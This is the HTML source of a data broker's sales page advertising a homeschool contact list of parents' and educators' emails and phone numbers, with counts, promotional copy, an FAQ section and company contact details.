<li><a href="https://originlists.com/construction-industry-lists/">Construction Industry Lists</a></li>
<li><a href="https://originlists.com/consumer-goods-and-services/">Consumer Goods and Services</a></li>
<li><a href="https://originlists.com/education-industry-lists/">Education Industry Lists</a></li>
<li><a href="https://originlists.com/entertainment-and-leisure-industry/">Entertainment and Leisure Industry</a></li>
<li><a href="https://originlists.com/environment-services/">Environment Services</a></li>
<li><a href="https://originlists.com/equipment-industry/">Equipment Industry</a></li>
<li><a href="https://originlists.com/finance-and-banking-industry/">Finance and Banking Industry</a></li>
<li><a href="https://originlists.com/food-and-beverage-industry/">Food and Beverage Industry</a></li>
<li><a href="https://originlists.com/government-services/">Government Services</a></li>
<li><a href="https://originlists.com/healthcare-specialty-lists/">Healthcare Specialty Lists</a></li>
<li><a href="https://originlists.com/hospitality/">Hospitality</a></li>
<li><a href="https://originlists.com/insurance-agents-brokers/">Insurance Agents, Brokers</a></li>
<li><a href="https://originlists.com/job-title-specific-lists/">Job Title Specific Lists</a></li>
<li><a href="https://originlists.com/manufacturing-industry/">Manufacturing Industry</a></li>
<li><a href="https://originlists.com/media-and-entertainment-industry/">Media and Entertainment Industry</a></li>
<li><a href="https://originlists.com/mining-industry/">Mining Industry</a></li>
<li><a href="https://originlists.com/oil-and-gas-industry/">Oil and Gas Industry</a></li>
<li><a href="https://originlists.com/pet-care-services/">Pet Care Services</a></li>
<li><a href="https://originlists.com/real-estate-industry/">Real Estate Industry</a></li>
<li><a href="https://originlists.com/retail-industry/">Retail Industry</a></li>
<li><a href="https://originlists.com/technology-specific-lists/">Technology Specific Lists</a></li>
<li><a href="https://originlists.com/transportation-industry/">Transportation Industry</a></li>
<li><a href="https://originlists.com/utility-industry-email-lists/">Utility Industry Email Lists</a></li>
<li><a href="https://originlists.com/wholesalers-and-dealers/">Wholesalers and Dealers</a></li>
</ul>

		</div>
	</div>
<div class="vc_btn3-container  mainpage-btn vc_btn3-center vc_custom_1698902576975" ><a onmouseleave="this.style.borderColor='#ffffff'; this.style.backgroundColor='transparent'; this.style.color='#ffffff'" onmouseenter="this.style.borderColor='#2285d9'; this.style.backgroundColor='#2285d9'; this.style.color='#ffffff';" style="border-color:#ffffff; color:#ffffff;" class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-round vc_btn3-style-outline-custom" href="https://www.originlists.com/contact-us/" title="">Customize Your Data</a></div></div></div></div></div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1695381901607 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h4 style="font-size: 30px;line-height: 36px;text-align: center" class="vc_custom_heading" >List of Homeschool All Across The USA</h4>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;">Acquire a list of Homeschool from all over the United States based on phone, email addresses and both.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_column-gap-30"><div class="mainpage-counts wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="512" height="512" src="https://originlists.com/wp-content/uploads/2023/10/Telemarketing.png" class="vc_single_image-img attachment-full" alt="Telemarketing - OriginLists" title="Telemarketing - OriginLists" srcset="https://originlists.com/wp-content/uploads/2023/10/Telemarketing.png 512w, https://originlists.com/wp-content/uploads/2023/10/Telemarketing-300x300.png 300w, https://originlists.com/wp-content/uploads/2023/10/Telemarketing-150x150.png 150w, https://originlists.com/wp-content/uploads/2023/10/Telemarketing-172x172.png 172w, https://originlists.com/wp-content/uploads/2023/10/Telemarketing-314x314.png 314w" sizes="(max-width: 512px) 100vw, 512px" /></div>
		</figure>
	</div>
<h4 style="font-size: 30px;line-height: 36px;text-align: center" class="vc_custom_heading vc_custom_1698743747974" >31682</h4>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong>Sum total of Homeschool in the entire states by phone numbers to improve your telemarketing campaigns</strong></p>

		</div>
	</div>
</div></div></div><div class="mainpage-counts wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="512" height="512" src="https://originlists.com/wp-content/uploads/2023/10/Email-Marketing.png" class="vc_single_image-img attachment-full" alt="Email Marketing - OriginLists" title="Email Marketing - OriginLists" srcset="https://originlists.com/wp-content/uploads/2023/10/Email-Marketing.png 512w, https://originlists.com/wp-content/uploads/2023/10/Email-Marketing-300x300.png 300w, https://originlists.com/wp-content/uploads/2023/10/Email-Marketing-150x150.png 150w, https://originlists.com/wp-content/uploads/2023/10/Email-Marketing-172x172.png 172w, https://originlists.com/wp-content/uploads/2023/10/Email-Marketing-314x314.png 314w" sizes="(max-width: 512px) 100vw, 512px" /></div>
		</figure>
	</div>
<h4 style="font-size: 30px;line-height: 36px;text-align: center" class="vc_custom_heading vc_custom_1698743794452" >10256</h4>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong>Sum total of Homeschool in the country by email addresses to boost your email marketing campaigns<br />
</strong></p>

		</div>
	</div>
</div></div></div><div class="mainpage-counts wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="512" height="512" src="https://originlists.com/wp-content/uploads/2023/10/contact-us.png" class="vc_single_image-img attachment-full" alt="Tele and Email Marketing - OriginLists" title="Tele and Email Marketing - OriginLists" srcset="https://originlists.com/wp-content/uploads/2023/10/contact-us.png 512w, https://originlists.com/wp-content/uploads/2023/10/contact-us-300x300.png 300w, https://originlists.com/wp-content/uploads/2023/10/contact-us-150x150.png 150w, https://originlists.com/wp-content/uploads/2023/10/contact-us-172x172.png 172w, https://originlists.com/wp-content/uploads/2023/10/contact-us-314x314.png 314w" sizes="(max-width: 512px) 100vw, 512px" /></div>
		</figure>
	</div>
<h4 style="font-size: 30px;line-height: 36px;text-align: center" class="vc_custom_heading vc_custom_1698743801676" >10057</h4>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong>Sum total of Homeschool in the entire US by phone numbers and email addresses to enhance your data-driven campaigns</strong></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-center vc_custom_1698750564138" ><a style="background-color:#2285d9; color:#ffffff;" class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-round vc_btn3-style-custom vc_btn3-block" href="https://www.originlists.com/contact-us/" title="">Buy Our Custom B2B Lists Today!</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   industry">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="800" height="800" src="https://originlists.com/wp-content/uploads/2023/12/homeschool-email-list.png" class="vc_single_image-img attachment-full" alt="homeschool-email-list - OriginLists" title="homeschool-email-list - OriginLists" srcset="https://originlists.com/wp-content/uploads/2023/12/homeschool-email-list.png 800w, https://originlists.com/wp-content/uploads/2023/12/homeschool-email-list-300x300.png 300w, https://originlists.com/wp-content/uploads/2023/12/homeschool-email-list-150x150.png 150w, https://originlists.com/wp-content/uploads/2023/12/homeschool-email-list-768x768.png 768w, https://originlists.com/wp-content/uploads/2023/12/homeschool-email-list-172x172.png 172w, https://originlists.com/wp-content/uploads/2023/12/homeschool-email-list-314x314.png 314w" sizes="auto, (max-width: 800px) 100vw, 800px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1698736703059"><div class="wpb_wrapper"><h5 style="font-size: 30px;line-height: 36px;text-align: left" class="vc_custom_heading" >What Sets OriginLists Homeschool Contact Database Apart?</h5>
	<div class="wpb_text_column wpb_content_element  vc_custom_1724919519976" >
		<div class="wpb_wrapper">
			<p>Our unique homeschool email database contains a wealth of information for parents, teachers, and homeschooling professionals, including phone numbers and emails. With providing satisfactory results to the clients our list is extensive and updated compared to others.</p>
<p>With 16+ overs of offering efficient databases, it undergoes thorough scrutiny and enhancement, utilizing advanced AI algorithms and the expertise of our data team. Our database ensures a 100% mailbox placement rate, guaranteeing that your promotional emails effortlessly land in their intended destinations.</p>
<p>With our <a style="color: #1da1f2; border-bottom: 2px dotted #1DA1F2;" href="https://originlists.com/b2b-email-list/"><strong>B2B email database</strong></a>, you gain access to a myriad of top global tech users, experts, and executives for your sales-driven campaigns. Our database helps in reaching other aspects of the industry like <a style="color: #1da1f2; border-bottom: 2px dotted #1DA1F2;" href="https://www.originlists.com/schools-email-list/"><strong>schools</strong></a>, public schools, and <a style="color: #1da1f2; border-bottom: 2px dotted #1DA1F2;" href="https://www.originlists.com/charter-schools-email-list/"><strong>charter schools</strong></a> to make connections with other aspects of technology.</p>
<p>We are unwavering in our commitment to delivering datasets tailored to meet your unique needs because client satisfaction is our top priority. Furthermore, our contact database strictly adheres to data compliance standards like CCPA, Anti-Spam Act, GDPR, and more, safeguarding your sales and marketing efforts against the risk of spam. Choose us for a data-driven advantage in your marketing endeavors.</p>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid mainpage-aniicon vc_custom_1698736569279 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1698736602297 vc_column-gap-30"><div class="mainpage-verify wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="640" height="640" src="https://originlists.com/wp-content/uploads/2023/10/Classified-OriginLists-White.png" class="vc_single_image-img attachment-full" alt="Classified - OriginLists - White" title="Classified - OriginLists - White" srcset="https://originlists.com/wp-content/uploads/2023/10/Classified-OriginLists-White.png 640w, https://originlists.com/wp-content/uploads/2023/10/Classified-OriginLists-White-300x300.png 300w, https://originlists.com/wp-content/uploads/2023/10/Classified-OriginLists-White-150x150.png 150w, https://originlists.com/wp-content/uploads/2023/10/Classified-OriginLists-White-172x172.png 172w, https://originlists.com/wp-content/uploads/2023/10/Classified-OriginLists-White-314x314.png 314w" sizes="auto, (max-width: 640px) 100vw, 640px" /></div>
		</figure>
	</div>
<h5 style="font-size: 22px;color: #ffffff;line-height: 32px;text-align: center" class="vc_custom_heading" >USPS Verified<br />
Industry List</h5></div></div></div><div class="mainpage-verify wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="640" height="640" src="https://originlists.com/wp-content/uploads/2023/10/Classified-OriginLists-White.png" class="vc_single_image-img attachment-full" alt="Classified - OriginLists - White" title="Classified - OriginLists - White" srcset="https://originlists.com/wp-content/uploads/2023/10/Classified-OriginLists-White.png 640w, https://originlists.com/wp-content/uploads/2023/10/Classified-OriginLists-White-300x300.png 300w, https://originlists.com/wp-content/uploads/2023/10/Classified-OriginLists-White-150x150.png 150w, https://originlists.com/wp-content/uploads/2023/10/Classified-OriginLists-White-172x172.png 172w, https://originlists.com/wp-content/uploads/2023/10/Classified-OriginLists-White-314x314.png 314w" sizes="auto, (max-width: 640px) 100vw, 640px" /></div>
		</figure>
	</div>
<h5 style="font-size: 22px;color: #ffffff;line-height: 32px;text-align: center" class="vc_custom_heading" >CASS Certified<br />
Information</h5></div></div></div><div class="mainpage-verify wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="640" height="640" src="https://originlists.com/wp-content/uploads/2023/10/Classified-OriginLists-White.png" class="vc_single_image-img attachment-full" alt="Classified - OriginLists - White" title="Classified - OriginLists - White" srcset="https://originlists.com/wp-content/uploads/2023/10/Classified-OriginLists-White.png 640w, https://originlists.com/wp-content/uploads/2023/10/Classified-OriginLists-White-300x300.png 300w, https://originlists.com/wp-content/uploads/2023/10/Classified-OriginLists-White-150x150.png 150w, https://originlists.com/wp-content/uploads/2023/10/Classified-OriginLists-White-172x172.png 172w, https://originlists.com/wp-content/uploads/2023/10/Classified-OriginLists-White-314x314.png 314w" sizes="auto, (max-width: 640px) 100vw, 640px" /></div>
		</figure>
	</div>
<h5 style="font-size: 22px;color: #ffffff;line-height: 32px;text-align: center" class="vc_custom_heading" >NCOA Linked<br />
Databases</h5></div></div></div><div class="mainpage-verify wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="640" height="640" src="https://originlists.com/wp-content/uploads/2023/10/Classified-OriginLists-White.png" class="vc_single_image-img attachment-full" alt="Classified - OriginLists - White" title="Classified - OriginLists - White" srcset="https://originlists.com/wp-content/uploads/2023/10/Classified-OriginLists-White.png 640w, https://originlists.com/wp-content/uploads/2023/10/Classified-OriginLists-White-300x300.png 300w, https://originlists.com/wp-content/uploads/2023/10/Classified-OriginLists-White-150x150.png 150w, https://originlists.com/wp-content/uploads/2023/10/Classified-OriginLists-White-172x172.png 172w, https://originlists.com/wp-content/uploads/2023/10/Classified-OriginLists-White-314x314.png 314w" sizes="auto, (max-width: 640px) 100vw, 640px" /></div>
		</figure>
	</div>
<h5 style="font-size: 22px;color: #ffffff;line-height: 32px;text-align: center" class="vc_custom_heading" >DNC-COMPLIANT Tele Contacts</h5></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1696922377800"><div class="optout wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><h5 style="font-size: 30px;line-height: 36px;text-align: left" class="vc_custom_heading vc_custom_1720609835552" >Make Connections Using Our Customized Homeschool Email List</h5>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Getting used to our geo-targeted homeschool email marketing list is a powerful strategy for a healthy business looking to target specific market locations precisely. Recognizing the importance of tailored campaigns, we have intricately segmented our list based on key factors such as location, practice size, job titles, SIC/NAICS code, sales volume, and annual revenue. This meticulous segmentation ensures that your messages are delivered accurately to potential clients. With an expansive global data partner network, we consistently deliver top-notch email data lists that transcend regional boundaries.</p>
<p>At <a style="color: #1da1f2; border-bottom: 2px dotted #1DA1F2;" href="https://www.originlists.com/"><strong>OriginLists</strong></a>, our expert team of data miners and engineers diligently collects information from reputable sources, establishing a vital link between businesses and their target audiences. We extract data from diverse sources, including public records, medical conferences, exhibitions, newspapers, health magazines, websites, surveys, forms, health events, and online directories. Furthermore, we offer clients the flexibility to customize our homeschool contact database, ensuring they receive data tailored to their specific business requirements.</p>
<p>Utilize OriginLists Homeschool Email List to speed up business growth, and start building a successful connection with us.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="586" height="630" src="https://originlists.com/wp-content/uploads/2023/11/Why-Invest-in-our-Industry-Wise-Contact-List.png" class="vc_single_image-img attachment-full" alt="Why Invest in our Industry-Wise Contact List" title="Why Invest in our Industry-Wise Contact List" srcset="https://originlists.com/wp-content/uploads/2023/11/Why-Invest-in-our-Industry-Wise-Contact-List.png 586w, https://originlists.com/wp-content/uploads/2023/11/Why-Invest-in-our-Industry-Wise-Contact-List-279x300.png 279w" sizes="auto, (max-width: 586px) 100vw, 586px" /></div>
		</figure>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1716804136142"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h5 style="font-size: 25px;line-height: 30px;text-align: left" class="vc_custom_heading vc_custom_1716804131376" >Find answers to all your questions here!</h5></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_tta-container" data-vc-action="collapse"><div class="vc_general vc_tta vc_tta-accordion vc_tta-color-grey vc_tta-style-classic vc_tta-shape-rounded vc_tta-o-shape-group vc_tta-controls-align-left"><div class="vc_tta-panels-container"><div class="vc_tta-panels"><div class="wd-tta-section vc_tta-panel" id="1716804139883-2e82280f-1c65" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1716804139883-2e82280f-1c65" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">How can a homeschool email directory benefit my outreach efforts?</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>A homeschool email directory helps reach homeschoolers directly, making educational outreach easier and more efficient.</p>

		</div>
	</div>
</div></div><div class="wd-tta-section vc_tta-panel" id="1716804139909-3f3c6447-1c8c" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1716804139909-3f3c6447-1c8c" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">What types of contacts are included in the homeschool email list?</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>The homeschool email list includes contacts of parents, educators, and organizations involved in homeschooling.</p>

		</div>
	</div>
</div></div><div class="wd-tta-section vc_tta-panel" id="1716804178541-626c697e-8236" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1716804178541-626c697e-8236" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">How many contacts are included in the homeschool email directory?</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>The homeschool email directory contains thousands of contacts with regular updates.</p>

		</div>
	</div>
</div></div><div class="wd-tta-section vc_tta-panel" id="1716804196370-19680d3c-f062" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1716804196370-19680d3c-f062" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Are the homeschool email addresses and phone numbers verified for accuracy?</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Our homeschool email addresses and phone numbers are more than 95% accurate with human-verified contacts.</p>

		</div>
	</div>
</div></div></div></div></div></div>

<div class="wd_empty_space" data-heightmobile="10px" data-heighttablet="10px" data-heightdesktop="30px">

</div>
      



        
      
    </div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_tta-container" data-vc-action="collapse"><div class="vc_general vc_tta vc_tta-accordion vc_tta-color-grey vc_tta-style-classic vc_tta-shape-rounded vc_tta-o-shape-group vc_tta-controls-align-left"><div class="vc_tta-panels-container"><div class="vc_tta-panels"><div class="wd-tta-section vc_tta-panel" id="1716804213287-dee173c0-f6fb" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1716804213287-dee173c0-f6fb" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">In what formats is the homeschool email database available for delivery?</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>The homeschool email database is available in formats such as text, PDF, .csv, .xls, and MYSQL.</p>

		</div>
	</div>
</div></div><div class="wd-tta-section vc_tta-panel" id="1716804213373-6132de9b-12a3" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1716804213373-6132de9b-12a3" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">How frequently is the homeschool mailing list updated to ensure accuracy?</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>The homeschool mailing list is updated within 30-45 days to ensure high accuracy.</p>

		</div>
	</div>
</div></div><div class="wd-tta-section vc_tta-panel" id="1716804213458-1091a862-1fde" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1716804213458-1091a862-1fde" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">What industries or businesses can benefit from using the homeschool email data?</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Education providers, curriculum developers, tutoring services, and educational product vendors can benefit from using the homeschool email data.</p>

		</div>
	</div>
</div></div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_js" >
		<div class="wpb_wrapper">
			<script type="application/ld+json">{"@context":"https://schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","name":"How can a homeschool email directory benefit my outreach efforts?","acceptedAnswer":{"@type":"Answer","text":"A homeschool email directory helps reach homeschoolers directly, making educational outreach easier and more efficient."}},{"@type":"Question","name":"What types of contacts are included in the homeschool email list?","acceptedAnswer":{"@type":"Answer","text":"The homeschool email list includes contacts of parents, educators, and organizations involved in homeschooling."}},{"@type":"Question","name":"How many contacts are included in the homeschool email directory?","acceptedAnswer":{"@type":"Answer","text":"The homeschool email directory contains thousands of contacts with regular updates."}},{"@type":"Question","name":"Are the homeschool email addresses and phone numbers verified for accuracy?","acceptedAnswer":{"@type":"Answer","text":"Our homeschool email addresses and phone numbers are more than 95% accurate with human-verified contacts."}},{"@type":"Question","name":"In what formats is the homeschool email database available for delivery?","acceptedAnswer":{"@type":"Answer","text":"The homeschool email database is available in formats such as text, PDF, .csv, .xls, and MYSQL."}},{"@type":"Question","name":"How frequently is the homeschool mailing list updated to ensure accuracy?","acceptedAnswer":{"@type":"Answer","text":"The homeschool mailing list is updated within 30-45 days to ensure high accuracy."}},{"@type":"Question","name":"What industries or businesses can benefit from using the homeschool email data?","acceptedAnswer":{"@type":"Answer","text":"Education providers, curriculum developers, tutoring services, and educational product vendors can benefit from using the homeschool email data."}}]}</script><!--FAQPage Code Generated by https://saijogeorge.com/json-ld-schema-generator/faq/-->
		</div>
	</div>
</div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid Data-icon vc_custom_1698744454307 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h6 style="font-size: 24px;color: #ffffff;line-height: 28px;text-align: center" class="vc_custom_heading vc_custom_1698896508503" >Seeking to expand your business and network globally?</h6><div class="vc_row wpb_row vc_inner vc_row-fluid data-img vc_custom_1698744080059"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="250" height="250" src="https://originlists.com/wp-content/uploads/2023/10/Call.png" class="vc_single_image-img attachment-full" alt="" title="Call - Gif" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element  vc_custom_1697188081064" >
		<div class="wpb_wrapper">
			<p style="font-size: 20px; color: #fff; line-height: 23px;">Connect with us</p>
<p style="font-size: 22px; color: #fff; line-height: 23px;">(732) 619-2390</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="250" height="250" src="https://originlists.com/wp-content/uploads/2023/10/email-2.png" class="vc_single_image-img attachment-full" alt="" title="Email Bottom Gif" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element  vc_custom_1697188069769" >
		<div class="wpb_wrapper">
			<p style="font-size: 20px; color: #fff; line-height: 23px;">Mail us at</p>
<p style="font-size: 22px; color: #fff; line-height: 23px;">sales@originlists.com</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div>            </div>
                      </article>
          
        
    </div>
  </main>
  <!-- /content  -->

  <section class="first-footer">
    <h3 class="hide">Footer</h3>
    <div class="footer_bg_color">
      <div class="row">
      <section class="block">
                <div class="large-3 medium-6 columns">
          <div id="text-3" class=" widget_text "><h4 class="block-title">Address</h4>			<div class="textwidget"><ul style="font-size: 16px; margin-left: 0px;">
<li style="list-style-type: none;">
<ul style="font-size: 16px; margin-left: 0px;">
<li><i class="fa fa-map-marker-alt" aria-hidden="true"></i> PO Box 473<br />
Monmouth Jct, NJ 08852</li>
</ul>
</li>
</ul>
<ul style="font-size: 16px; margin-left: 0px;">
<li style="list-style-type: none;">
<ul style="font-size: 16px; margin-left: 0px;">
<li><i class="fa fa-phone alt" aria-hidden="true"></i><a href="tel:7326192390">(732) 619-2390</a></li>
</ul>
</li>
</ul>
<ul style="font-size: 16px; margin-left: 0px;">
<li><i class="fa fa-envelope alt" aria-hidden="true"></i> <a href="mailto:Sales@originlists.com">Sales@originlists.com</a></li>
</ul>
</div>
		</div><div id="text-4" class=" widget_text "><h4 class="block-title">Our Compliance</h4>			<div class="textwidget"><p><img decoding="async" src="https://originlists.com/wp-content/uploads/2023/09/dmca-badge.png" /></p>
<p><img decoding="async" src="https://originlists.com/wp-content/uploads/2023/09/Can-Spam-Logo.png" width="115px" height="115px" /></p>
</div>
		</div>        </div>
                  <div class="large-3 medium-6 columns">
            <div id="text-5" class=" widget_text "><h4 class="block-title">List Management</h4>			<div class="textwidget"><div class="menu-left-menu-container">
<ul id="menu-left-menu" class="menu">
<li id="menu-item-2515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2515"><a href="https://originlists.com/our-data/">Our Data</a></li>
<li id="menu-item-2516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2516"><a href="https://originlists.com/list-building/">List Building</a></li>
<li id="menu-item-2517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2517"><a href="https://originlists.com/list-management/">List Management</a></li>
